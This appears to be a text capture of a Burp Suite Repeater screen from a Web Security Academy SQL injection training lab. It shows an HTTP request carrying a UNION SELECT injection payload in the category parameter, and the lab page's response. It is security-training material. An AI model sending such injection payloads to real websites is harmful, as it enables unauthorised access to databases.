 Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: https://0ad400bb035f404682330bc300fc00ab.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts' UNION SELECT NULL,NULL-- HTTP/2
2 Host: 0ad400bb035f404682330bc300fc00ab.web-security-academy.net
3 Cookie: session=vcfBgAeBgv1RwR82TZFJbZggHtA8jldu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad400bb035f404682330bc300fc00ab.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Secu
Academy
SQL injection
attack, listing
the database
contents on
non-Oracle
databases
LAB Not solved
Back to lab home
Back to lab description
»
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,NULL--
Refine your search:
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 8,778 bytes | 269 millis
Event log (1) All issues (100) Memory: 237.1MB